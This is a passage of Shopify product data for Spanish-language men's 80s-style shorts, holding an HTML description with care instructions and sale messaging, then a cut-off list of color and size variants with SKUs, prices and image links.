src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_shorts_Blue_480x480.jpg?v=1637085237\" alt=\"\" width=\"788\" height=\"788\"\u003e\u003c\/strong\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003eConstruido con tecnología absorbente de sudor para garantizar que te mantengas fresco.\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/sweat_wicking_480x480_76c2796f-f11b-4525-ab3c-b18753efb57b_480x480.jpg?v=1636162341\" alt=\"\" width=\"527\" height=\"351\"\u003e\u003c\/strong\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003cem\u003e\u003cstrong\u003e¡Úsalos para la próxima fiesta en la piscina 🎉 y observa cómo recibes toneladas de cumplidos!\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1kwiBcAxz61VjSZFtq6yDSVXah.jpg\" width=\"800\" height=\"800\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cp style=\"text-align: left;\"\u003e ¡Esta oferta termina pronto! no espere demasiado ya que estos se agotarán y no los repondremos. Estos son los mejores pantalones cortos de los años 80 para hombres.\u003c\/p\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003eInstrucciones de cuidado:\u003c\/strong\u003e\n\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cul\u003e\n\u003cli\u003e No usa blanqueador\u003c\/li\u003e\n\u003cli\u003e Secar en secadora a temperatura baja\u003c\/li\u003e\n\u003cli\u003e Lavar a máquina en frío\u003c\/li\u003e\n\u003cli\u003e No planchar\u003c\/li\u003e\n\u003c\/ul\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003eConsejo profesional:\u003c\/strong\u003e elige una talla más para un calce holgado.\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003c\/div\u003e\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\n\u003c\/div\u003e\u003cp\u003e\u003c\/p\u003e","published_at":"2020-09-18T11:18:13-04:00","created_at":"2020-09-18T11:18:17-04:00","vendor":"Allrj","type":"Bodybuilding shorts","tags":["80's","80's shorts","80's squat shorts","squat short"],"price":3490,"price_min":3490,"price_max":3490,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42259307266288,"title":"verde \/ SG","option1":"verde","option2":"SG","option3":null,"sku":"YK22010000066-16","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - verde \/ SG","public_title":"verde \/ SG","options":["verde","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306774768,"title":"verde \/ L","option1":"verde","option2":"L","option3":null,"sku":"YK22010000066-1","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - verde \/ L","public_title":"verde \/ L","options":["verde","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306807536,"title":"verde \/ METRO","option1":"verde","option2":"METRO","option3":null,"sku":"YK22010000066-2","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - verde \/ METRO","public_title":"verde \/ METRO","options":["verde","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307331824,"title":"verde \/ XXL","option1":"verde","option2":"XXL","option3":null,"sku":"YK22010000066-18","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - verde \/ XXL","public_title":"verde \/ XXL","options":["verde","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307069680,"title":"blanco \/ SG","option1":"blanco","option2":"SG","option3":null,"sku":"YK22010000066-10","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - blanco \/ SG","public_title":"blanco \/ SG","options":["blanco","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306840304,"title":"blanco \/ L","option1":"blanco","option2":"L","option3":null,"sku":"YK22010000066-3","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - blanco \/ L","public_title":"blanco \/ L","options":["blanco","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307397360,"title":"blanco \/ METRO","option1":"blanco","option2":"METRO","option3":null,"sku":"YK22010000066-20","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - blanco \/ METRO","public_title":"blanco \/ METRO","options":["blanco","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307462896,"title":"blanco \/ XXL","option1":"blanco","option2":"XXL","option3":null,"sku":"YK22010000066-22","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - blanco \/ XXL","public_title":"blanco \/ XXL","options":["blanco","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307299056,"title":"Camuflaje \/ SG","option1":"Camuflaje","option2":"SG","option3":null,"sku":"YK22010000066-17","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Camuflaje \/ SG","public_title":"Camuflaje \/ SG","options":["Camuflaje","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306971376,"title":"Camuflaje \/ L","option1":"Camuflaje","option2":"L","option3":null,"sku":"YK22010000066-7","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Camuflaje \/ L","public_title":"Camuflaje \/ L","options":["Camuflaje","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307004144,"title":"Camuflaje \/ METRO","option1":"Camuflaje","option2":"METRO","option3":null,"sku":"YK22010000066-8","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Camuflaje \/ METRO","public_title":"Camuflaje \/ METRO","options":["Camuflaje","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307102448,"title":"Camuflaje \/ XXL","option1":"Camuflaje","option2":"XXL","option3":null,"sku":"YK22010000066-11","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Camuflaje \/ XXL","public_title":"Camuflaje \/ XXL","options":["Camuflaje","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306742000,"title":"negro \/ SG","option1":"negro","option2":"SG","option3":null,"sku":"YK22010000066-0","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - negro \/ SG","public_title":"negro \/ SG","options":["negro","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307364592,"title":"negro \/ L","option1":"negro","option2":"L","option3":null,"sku":"YK22010000066-19","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - negro \/ L","public_title":"negro \/ L","options":["negro","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307495664,"title":"negro \/ METRO","option1":"negro","option2":"METRO","option3":null,"sku":"YK22010000066-23","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - negro \/ METRO","public_title":"negro \/ METRO","options":["negro","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307430128,"title":"negro \/ XXL","option1":"negro","option2":"XXL","option3":null,"sku":"YK22010000066-21","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - negro \/ XXL","public_title":"negro \/ XXL","options":["negro","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306905840,"title":"Caqui \/ SG","option1":"Caqui","option2":"SG","option3":null,"sku":"YK22010000066-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Caqui \/ SG","public_title":"Caqui \/ SG","options":["Caqui","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307036912,"title":"Caqui \/ L","option1":"Caqui","option2":"L","option3":null,"sku":"YK22010000066-9","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Caqui \/ L","public_title":"Caqui \/ L","options":["Caqui","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306873072,"title":"Caqui \/ METRO","option1":"Caqui","option2":"METRO","option3":null,"sku":"YK22010000066-4","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Caqui \/ METRO","public_title":"Caqui \/ METRO","options":["Caqui","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307167984,"title":"Caqui \/ XXL","option1":"Caqui","option2":"XXL","option3":null,"sku":"YK22010000066-13","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Caqui \/ XXL","public_title":"Caqui \/ XXL","options":["Caqui","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307233520,"title":"Armada \/ SG","option1":"Armada","option2":"SG","option3":null,"sku":"YK22010000066-15","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Armada \/ SG","public_title":"Armada \/ SG","options":["Armada","SG"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307135216,"title":"Armada \/ L","option1":"Armada","option2":"L","option3":null,"sku":"YK22010000066-12","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Armada \/ L","public_title":"Armada \/ L","options":["Armada","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307200752,"title":"Armada \/ METRO","option1":"Armada","option2":"METRO","option3":null,"sku":"YK22010000066-14","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212521200,"product_id":5739076419734,"position":1,"created_at":"2022-03-08T19:45:05-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175","variant_ids":[42259306938608,42259307135216,42259307200752,42259307233520]},"available":true,"name":"Pantalones cortos Old School de los 80 para hombre - Armada \/ METRO","public_title":"Armada \/ METRO","options":["Armada","METRO"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814922480,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7854495.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306938608,"title":"Armada \/ 